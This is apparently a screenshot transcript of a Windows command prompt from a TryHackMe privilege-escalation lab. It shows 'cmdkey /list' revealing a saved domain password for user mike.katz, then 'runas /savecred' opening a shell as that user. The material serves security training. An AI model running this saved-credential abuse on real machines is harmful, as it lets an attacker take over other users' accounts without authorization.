 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\thm-unpriv>cmdkey /list
Currently stored credentials:
Target: WindowsLive:target=virtualapp/didlogical
Type: Generic
User: 02facuvxpobdssom
Local machine persistence
Target: Domain:interactive=WPRIVESC1\mike.katz
Type: Domain Password
User: WPRIVESC1\mike.katz
C:\Users\thm-unpriv>whoami
wprivesc1\thm-unpriv
C:\Users\thm-unpriv>runas /savecred /user:mike.katz cmd.exe
Attempting to start cmd.exe as user "WPRIVESC1\mike.katz" ...
C:\Users\thm-unpriv>
cmd.exe (running as WPRIVESC1\mike.katz)
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
wprivesc1\mike.katz
C:\Windows\system32>